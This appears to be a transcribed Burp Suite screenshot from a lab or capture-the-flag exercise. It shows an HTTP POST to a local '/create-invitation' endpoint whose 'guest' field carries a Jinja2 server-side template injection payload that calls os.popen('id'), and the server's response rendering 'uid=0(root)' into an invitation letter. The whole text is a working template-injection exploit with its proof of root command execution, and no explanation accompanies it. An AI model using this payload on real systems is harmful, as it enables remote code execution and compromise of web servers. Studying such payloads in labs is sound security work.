 Request
Pretty Raw Hex Hackvertor
\n
1 POST /create-invitation HTTP/1.1
2 Host: localhost:4242
3 Content-Length: 132
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:4242
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:4242/create-invitation
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Cookie: jwt=
18 Connection: close
19
20 {
"guest":[
"{{ cycler.__init__.__globals__.os.popen('id').read() }}"
],
"event":"test",
"date":"test",
"time":"test",
"location":"test"
21 }
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sun, 10 Mar 2024 11:43:10 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 277
7
8 Dear ["uid=0(root) gid=0(root) groups=0(root)
9 "],
10
11 We are delighted to invite you to the auspicious occasion of 'test'.
12 The event will be held on test at test.
13 Please join us at test for a memorable experience filled with joy and
celebration.
14
15 Looking forward to your presence.